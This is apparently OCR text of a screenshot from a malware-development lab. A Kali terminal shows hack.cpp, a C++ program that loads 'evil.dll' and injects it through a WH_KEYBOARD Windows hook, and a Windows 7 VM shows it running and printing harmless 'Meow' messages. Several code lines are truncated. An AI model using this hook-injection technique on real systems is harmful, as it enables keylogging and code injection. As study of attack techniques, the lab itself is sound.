 hack.cpp —
File Actions Edit View Help
nvim hack.cpp
mc [kali@kali]...re-i
#include <windows.h>
#include <cstdio>
typedef int (__cdecl *MeowProc)();
int main(void) {
HINSTANCE meowDll;
MeowProc meowFunc;
// load evil DLL
meowDll = LoadLibrary(TEXT("evil.dll"));
// get the address of exported function from e
meowFunc = (MeowProc) GetProcAddress(meowDll,
// install the hook - using the WH_KEYBOARD ac
HHOOK hook = SetWindowsHookEx(WH_KEYBOARD, (HO
Sleep(5*1000);
UnhookWindowsHookEx(hook);
return 0;
}
~
~
~
~
~
~
~
~
~
hack.cpp
win7-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
64
Recycle
Firefo
Proce
Hacke
tools.
32
x32db
Windows PowerShell
PS C:\Users\qwe\Documents\24.11.2021> .\hack.exe
=^..^=
=^..^=
=^..^=
Meow from evil.dll!
OK
CPU Usage: 1.00% Physical memory: 499.07 MB (48.82%) Processes: 30
ndows 7
uild 7601
genuine
6:00 PM
11/24/2021
Right Ctrl